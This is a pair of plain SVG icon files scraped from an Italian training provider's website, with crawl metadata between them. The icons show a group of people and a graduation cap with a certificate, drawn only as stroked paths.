<svg xmlns="http://www.w3.org/2000/svg" width="131.087" height="131.508" viewBox="0 0 131.087 131.508"><g id="convegni_formativi" transform="translate(-0.007)"><path id="Tracciato_299" data-name="Tracciato 299" d="M18.11,46.99H102.2" transform="translate(5.405 15.117)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_300" data-name="Tracciato 300" d="M32.282,63.81,30.6,46.99H81.06L79.378,63.81" transform="translate(9.722 15.117)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_301" data-name="Tracciato 301" d="M38.42,17.971A14.721,14.721,0,1,0,53.141,3.25,14.724,14.724,0,0,0,38.42,17.971" transform="translate(12.424)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_302" data-name="Tracciato 302" d="M72.249,36.662a23.925,23.925,0,0,0-33.734-2.7,24.444,24.444,0,0,0-2.7,2.7" transform="translate(11.522 8.638)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_303" data-name="Tracciato 303" d="M5.08,80.461A14.721,14.721,0,1,0,19.8,65.74,14.724,14.724,0,0,0,5.08,80.461" transform="translate(0.902 21.597)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_304" data-name="Tracciato 304" d="M38.909,99.152a23.925,23.925,0,0,0-33.734-2.7,24.443,24.443,0,0,0-2.7,2.7" transform="translate(0 30.235)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_305" data-name="Tracciato 305" d="M38.42,80.461A14.721,14.721,0,1,0,53.141,65.74,14.724,14.724,0,0,0,38.42,80.461" transform="translate(12.424 21.597)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_306" data-name="Tracciato 306" d="M72.249,99.152a23.925,23.925,0,0,0-33.734-2.7,24.442,24.442,0,0,0-2.7,2.7" transform="translate(11.522 30.235)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_307" data-name="Tracciato 307" d="M71.75,80.461A14.721,14.721,0,1,0,86.471,65.74,14.724,14.724,0,0,0,71.75,80.461" transform="translate(23.943 21.597)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_308" data-name="Tracciato 308" d="M105.579,99.152a23.925,23.925,0,0,0-33.734-2.7,24.444,24.444,0,0,0-2.7,2.7" transform="translate(23.041 30.235)" fill="none" stroke="#0148e2" stroke-width="6.5"></path></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.icotea.it/wp-content/uploads/2024/06/corsi_trova_lavoro.svg
body_size: 299
content:
<svg xmlns="http://www.w3.org/2000/svg" width="155.89" height="145.733" viewBox="0 0 155.89 145.733"><g id="crediti" transform="translate(5.991 2.664)"><g id="Raggruppa_265" data-name="Raggruppa 265" transform="translate(1.8 0.8)"><path id="Tracciato_204" data-name="Tracciato 204" d="M21.55,2.89l7.811,33.449" transform="translate(90.231 8.939)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_205" data-name="Tracciato 205" d="M68.728,5.86l7.528,32.431A48.5,48.5,0,0,1,48.183,57.93a48.8,48.8,0,0,1-34.015-5.207L6.64,20.292" transform="translate(20.753 22.779)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_206" data-name="Tracciato 206" d="M1.8,38.664,63.492,50.493l50.089-37.864L51.889.8Z" transform="translate(-1.8 -0.8)" fill="none" stroke="#0148e2" stroke-width="6.5"></path></g><g id="Raggruppa_266" data-name="Raggruppa 266" transform="translate(50.994 51.415)"><path id="Tracciato_207" data-name="Tracciato 207" d="M55.986,12.57l45.788,11.489s5.49,1.358,4.132,6.9L93.454,80.6s-1.358,5.49-6.9,4.132l-71.71-18s-5.49-1.358-4.132-6.9l7.98-31.695" transform="translate(-10.492 3.431)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_208" data-name="Tracciato 208" d="M15.05,15.32,64.686,27.772" transform="translate(10.748 16.245)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_209" data-name="Tracciato 209" d="M14.07,19.22,63.706,31.672" transform="translate(6.182 34.418)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_210" data-name="Tracciato 210" d="M21.044,26.876l22.073,5.547L42.042,18.556a5.725,5.725,0,0,0-4.3-5.094L23.648,9.9a5.934,5.934,0,0,0-4.7.906" transform="translate(28.922 -9.743)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_211" data-name="Tracciato 211" d="M25.65,21.443l2.151-8.6" transform="translate(60.142 4.689)" fill="none" stroke="#0148e2" stroke-width="6.5"></path></g></g></svg>